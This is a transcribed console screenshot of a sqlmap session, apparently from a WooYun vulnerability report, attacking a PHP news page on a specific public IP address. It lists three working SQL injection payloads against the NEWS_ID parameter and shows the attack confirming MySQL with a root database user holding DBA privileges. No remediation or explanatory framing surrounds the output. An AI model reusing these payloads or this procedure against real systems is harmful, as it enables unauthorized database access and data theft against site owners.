 管理员: C:\Windows\system32\cmd.exe
[*] starting at 20:35:03
[20:35:03] [INFO] parsing HTTP request from 'C:\Users\lcy\AppData\Local\Temp\\14
49914780701.req'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[20:35:04] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://219.143.252.185:8000/general/news/show/re_news.php?NEWS_ID=1
128 AND 2959=2959&start=0&MANAGE=1
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: http://219.143.252.185:8000/general/news/show/re_news.php?NEWS_ID=1
128 AND (SELECT 9799 FROM(SELECT COUNT(*),CONCAT(0x7170627871,(SELECT (ELT(9799=
9799,1))),0x7170707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
 GROUP BY x)a)&start=0&MANAGE=1
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://219.143.252.185:8000/general/news/show/re_news.php?NEWS_ID=1
128 AND (SELECT * FROM (SELECT(SLEEP(5)))EiRy)&start=0&MANAGE=1
---
[20:35:07] [INFO] testing MySQL
[20:35:07] [INFO] confirming MySQL
[20:35:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[20:35:07] [INFO] fetching current user
[20:35:07] [INFO] resumed: root@127.0.0.1
current user:    'root@127.0.0.1'
[20:35:07] [INFO] testing if current user is DBA
[20:35:07] [INFO] fetching current user
current user is DBA:    True
[20:35:07] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\219.143.252.185'
[*] shutting down at 20:35:07
www.wooyun.org
C:\Python27\burpsuite>